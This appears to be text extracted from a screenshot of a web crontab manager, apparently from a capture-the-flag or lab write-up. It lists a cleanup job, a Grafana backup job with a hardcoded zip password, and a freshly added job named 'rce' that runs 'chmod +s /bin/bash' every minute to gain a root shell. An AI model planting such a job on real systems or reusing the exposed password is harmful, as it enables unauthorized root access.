 Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries Search:
# Name Job Time Last Modified
2. Cleanup /root/scripts/cleanup.sh * * * * * 6 months ago Run now Edit
Disable
3. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/ @daily 6 months ago Run now Edit
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz
Disable
1. rce chmod +s /bin/bash * * * * * a few seconds ago Run now Edit
Disable
Showing 1 to 3 of 3 entries Previous 1 Next